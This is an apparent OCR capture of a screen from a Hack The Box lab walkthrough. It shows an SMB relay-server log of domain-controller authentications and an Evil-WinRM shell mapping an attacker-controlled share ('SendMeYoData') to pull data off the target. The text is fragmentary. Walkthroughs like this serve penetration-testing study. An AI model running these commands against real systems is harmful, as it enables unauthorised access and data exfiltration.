 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
16:34
root@gibson
File Edit View Search Terminal Help
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.192,55217)
[*] AUTHENTICATE_MESSAGE (\,DC01)
[*] User DC01\ authenticated successfully
[*] :::00::4141414141414141
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.192,55217)
[*] Remaining connections []
[*] Incoming connection (10.10.10.192,55218)
[*] AUTHENTICATE_MESSAGE (\,DC01)
[*] User DC01\ authenticated successfully
[*] :::00::4141414141414141
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.192,55218)
[*] Remaining connections []
*Evil-WinRM* PS C:\Users\svc_backup\Documents> net use x: /delete
net.exe : The network connection could not be found.
    + CategoryInfo          : NotSpecified: (The network con...d not be found.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
More help is available by typing NET HELPMSG 2250.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> net use x: \\10.10.14.2\SendMeYoData
net.exe : System error 58 has occurred.
    + CategoryInfo          : NotSpecified: (System error 58 has occurred.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
The specified server cannot perform the requested operation.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> net use x: \\10.10.14.2\SendMeYoData /user:ippsec P
[0] 0:sudo  1:BloodHound- 2:ruby2.7* "parrot" 16:34 01-Oct-20